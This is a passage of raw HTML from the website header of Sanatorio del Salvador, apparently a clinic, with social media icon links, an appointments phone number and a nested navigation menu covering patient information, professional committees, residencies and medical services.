						<div class="elementor-element elementor-element-355dbece elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="355dbece" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.6,6.7c-0.1-1.2-0.2-2-0.5-2.8c-0.3-0.8-0.7-1.4-1.3-2c-0.6-0.6-1.3-1-2-1.3c-0.7-0.3-1.5-0.5-2.8-0.5  C14.8,0,14.4,0,11.3,0C8.3,0,7.9,0,6.7,0.1c-1.2,0.1-2,0.2-2.8,0.5c-0.8,0.3-1.4,0.7-2,1.3c-0.6,0.6-1,1.3-1.3,2  C0.3,4.6,0.1,5.5,0.1,6.7C0,7.9,0,8.3,0,11.3c0,3.1,0,3.5,0.1,4.7c0.1,1.2,0.2,2,0.5,2.8c0.3,0.8,0.7,1.4,1.3,2  c0.6,0.6,1.3,1,2,1.3c0.7,0.3,1.5,0.5,2.8,0.5c1.2,0.1,1.6,0.1,4.7,0.1c3.1,0,3.5,0,4.7-0.1c1.2-0.1,2-0.2,2.8-0.5  c1.5-0.6,2.7-1.8,3.3-3.3c0.3-0.7,0.5-1.5,0.5-2.8c0.1-1.2,0.1-1.6,0.1-4.7C22.7,8.3,22.7,7.9,22.6,6.7z M20.6,15.9  c0,1.1-0.2,1.7-0.4,2.1c-0.4,1-1.2,1.8-2.2,2.2c-0.4,0.2-1,0.3-2.1,0.4c-1.2,0.1-1.6,0.1-4.6,0.1c-3,0-3.4,0-4.6-0.1  c-1.1,0-1.7-0.2-2.1-0.4c-0.5-0.2-0.9-0.5-1.3-0.8C3,19,2.7,18.5,2.5,18c-0.2-0.4-0.3-1-0.4-2.1c-0.1-1.2-0.1-1.6-0.1-4.6  c0-3,0-3.4,0.1-4.6c0-1.1,0.2-1.7,0.4-2.1C2.7,4.2,3,3.7,3.4,3.4C3.7,3,4.2,2.7,4.7,2.5c0.4-0.2,1-0.3,2.1-0.4  C8,2.1,8.3,2.1,11.4,2.1c3,0,3.4,0,4.6,0.1c1.1,0,1.7,0.2,2.1,0.4C18.5,2.7,19,3,19.3,3.4c0.4,0.4,0.7,0.8,0.8,1.3  c0.2,0.4,0.3,1,0.4,2.1c0.1,1.2,0.1,1.6,0.1,4.6C20.6,14.4,20.6,14.7,20.6,15.9z"></path>	<path d="M11.3,5.5c-3.2,0-5.8,2.6-5.8,5.8c0,3.2,2.6,5.8,5.8,5.8c3.2,0,5.8-2.6,5.8-5.8C17.2,8.1,14.6,5.5,11.3,5.5z   M11.3,15.1c-2.1,0-3.8-1.7-3.8-3.8c0-2.1,1.7-3.8,3.8-3.8c2.1,0,3.8,1.7,3.8,3.8C15.1,13.4,13.4,15.1,11.3,15.1z"></path>	<path d="M18.8,5.3c0,0.8-0.6,1.4-1.4,1.4C16.6,6.6,16,6,16,5.3c0-0.8,0.6-1.4,1.4-1.4C18.2,3.9,18.8,4.5,18.8,5.3z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22.2,5.9c-0.3-1-1-1.7-2-2c-1.8-0.5-8.9-0.5-8.9-0.5s-7.1,0-8.9,0.5c-1,0.3-1.7,1-2,2C0,7.7,0,11.3,0,11.3 s0,3.7,0.5,5.5c0.3,1,1,1.7,2,2c1.8,0.5,8.9,0.5,8.9,0.5s7.1,0,8.9-0.5c1-0.3,1.7-1,2-2c0.5-1.8,0.5-5.5,0.5-5.5S22.7,7.7,22.2,5.9z  M9.1,14.7V7.9l5.9,3.4L9.1,14.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:3514529600">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M22,16l-5-2.1c-0.1,0-0.3-0.1-0.4-0.1c-0.3,0-0.6,0.2-0.8,0.4l-2.2,2.7c-3.5-1.6-6.2-4.4-7.8-7.8l2.7-2.2 C8.7,6.7,8.9,6.4,8.9,6c0-0.1,0-0.3-0.1-0.4l-2.1-5C6.5,0.3,6.1,0,5.6,0c0,0-0.1,0-0.2,0L0.8,1.1C0.3,1.2,0,1.6,0,2.1 c0,11.4,9.2,20.6,20.6,20.6c0.5,0,0.9-0.3,1-0.8l1.1-4.6c0-0.1,0-0.2,0-0.2C22.7,16.6,22.4,16.2,22,16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TURNOS: <b>0351 4529600</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5f61a5b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f61a5b9" data-element_type="section" id="header-principal" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset&quot;:100,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b1b0f3a" data-id="3b1b0f3a" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d9ca09 elementor-widget__width-inherit elementor-widget-mobile__width-inherit logo ob-has-background-overlay elementor-widget elementor-widget-image" data-id="5d9ca09" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/logo_sanatorio-del-salvador_color.svg" class="attachment-large size-large wp-image-6919" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1065b03e" data-id="1065b03e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49c2b385 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="49c2b385" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49c2b385" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5919 current_page_item menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" aria-current="page" class="elementor-sub-item elementor-item-active">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item">Salud Femenina</a></li>
